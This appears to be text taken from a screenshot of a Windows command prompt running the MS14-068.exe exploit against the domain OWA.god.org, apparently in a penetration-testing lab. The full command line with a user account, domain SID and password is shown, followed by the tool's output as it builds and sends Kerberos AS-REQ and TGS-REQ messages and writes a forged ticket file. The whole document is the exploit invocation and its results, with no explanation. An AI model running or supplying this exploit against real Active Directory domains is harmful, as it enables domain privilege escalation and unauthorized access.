 C:\Users\1vxyz\Desktop\WindowsExploits-ms\MS14-068>MS14-068.exe -u 1vxyz@god.org
-s S-1-5-21-2952760202-1353902439-2381784089-1110 -d OWA.god.org -p Admin@123
[+] Building AS-REQ for OWA.god.org... Done!
[+] Sending AS-REQ to OWA.god.org... Done!
[+] Receiving AS-REP from OWA.god.org... Done!
[+] Parsing AS-REP from OWA.god.org... Done!
[+] Building TGS-REQ for OWA.god.org... Done!
[+] Sending TGS-REQ to OWA.god.org... Done!
[+] Receiving TGS-REP from OWA.god.org... Done!
[+] Parsing TGS-REP from OWA.god.org... Done!
[+] Creating ccache file 'TGT_1vxyz@god.org.ccache'... Done!
C:\Users\1vxyz\Desktop\WindowsExploits-ms\MS14-068>